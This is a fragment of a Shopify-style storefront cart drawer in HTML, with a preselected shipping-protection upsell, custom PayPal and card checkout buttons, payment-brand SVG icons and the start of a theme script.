                  <span class='regular-price'>$3.99</span>
                  <span class='compare-price hidden'>$3.99</span>
                </div>
              
            </div><p class="upsell__desc">
                After costs, profits will go to environmental groups
              </p>
            
          </div>
          
            <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
              <span class='toggle-switch__slider'>&nbsp</span>
            </button>
          
          
            <product-form data-is-cart-upsell='true'><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_bCJHhq1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47663443771625">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8731453194473" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          
        </div>
      </cart-drawer-upsell>
    
  
  
</div>
                
              

        
          
              
                
                
                  
<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 1;
    --image-size: 3.5rem;
    --image-size-number: 3.5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.2rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  data-count="1"
  
>
  
  
  
  
    
    
      
      
        <style>
          .cart-drawer .cart-item--product-shipping-protection {
            display: none;
          }
        </style>
      
      <cart-drawer-upsell
        class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
        data-style="toggle_switch" 
        data-selected="true"
        data-handle="shipping-protection"
        data-toggle="true"
        data-id="47201017397481"
        
      >
        
        <div class='upsell__container'>
          
            
            
              <div class='upsell__image'>
                <img
                  src="//cozzyhomes.com/cdn/shop/files/AA72657C-09B7-44c4-A46E-E1F70473EF66.png?v=1715080356&width=500"
                  alt="Shipping Protection"
                  class="upsell__image__img"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
              </div>
            
          
          <div class='upsell__content'>
            <div class='upsell__title'>
              <h3>
                
                  Shipping Protection
                
              </h3>
              
                <div class='upsell__price'>
                  <span class='regular-price'>$4.99</span>
                  <span class='compare-price'>$5.99</span>
                </div>
              
            </div><p class="upsell__desc">
                Protect your shipment from lost, damage or theft
              </p>
            
          </div>
          
            <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
              <span class='toggle-switch__slider'>&nbsp</span>
            </button>
          
          
            <product-form data-is-cart-upsell='true'><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_GYEJQn1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47201017397481">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8565803712745" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          
        </div>
      </cart-drawer-upsell>
    
  
  
</div>
                
              

        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>

             <!-- CTAs -->
        
          <!-- <div style="width: 100%; margin-top: 10px; padding: 0 0 0 0; box-sizing: border-box;" onclick="window.itcCartDrawerPayPal(event)">
              <div
                style="display: flex; position: relative; background-color: #ffc439; width: 100%; overflow: hidden; cursor: pointer; border-radius: 4px; min-height: 50px; justify-content: center; align-items: center;">
                <div style="display: flex; flex-direction: row; align-items: center;">
                  <span
                    style="font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-weight: 500; font-size: 16px; line-height: 22px; color: #2C2E2F; padding-right: 5px;">Pay with</span>
                  <img
                    src="[data-uri]"
                    alt="" role="presentation" style="vertical-align: middle; width: 70px; border-radius: 0;">
                </div>
              </div>
            </div>
            
              <div style="width: 100%; margin-top: 10px; padding: 0; box-sizing: border-box;" onclick="window.itcCartDrawerCheckout(event)">
                <div style="display: flex; position: relative; background-color: #690E0E; width: 100%; overflow: hidden; cursor: pointer; border-radius: 4px; min-height: 50px; justify-content: center; align-items: center;">
                  <div style="display: flex; flex-direction: row; align-items: center;">
                    <span
                      style="font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-weight: 500; font-size: 16px; line-height: 22px; color: #FFFFFF; padding-right: 5px;">Pay With Debit/Credit Card</span>                        
                  </div>
                </div>
              </div>
           </div>
      </div>  -->

             <button style="width: 100%; margin-top: 10px; padding: 0 0 0 0; box-sizing: border-box;" onclick="directPaypalCheckout(event)">
              <div
                style="display: flex; position: relative; background-color: #ffc439; width: 100%; overflow: hidden; cursor: pointer; border-radius: 4px; min-height: 50px; justify-content: center; align-items: center;">
                <div style="display: flex; flex-direction: row; align-items: center;">
                  <span
                    style="font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-weight: 500; font-size: 16px; line-height: 22px; color: #2C2E2F; padding-right: 5px;">Pay with</span>
                  <img
                    src="[data-uri]"
                    alt="" role="presentation" style="vertical-align: middle; width: 70px; border-radius: 0;">
                </div>
              </div>
            </button>
            
            <div  class="shopify-payment-button" style="width: 100%; margin-top:10px"  onclick="nvcCheckoutPage(event)">
                <button class="shopify-payment-button__button shopify-payment-button__button--unbranded"
                        style="display: block; visibility: visible; opacity: 1; width: 100%; cursor: pointer;">Pay with Debit/Credit Card</button>
            </div>
            
            
          
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <!-- <button
                  onclick="window.itcCartDrawerCheckout(event)"
                  class="cart__checkout-button button"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span>
                     Pay with Debit/Credit Card 
                    
                  </span>
                </button> --><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
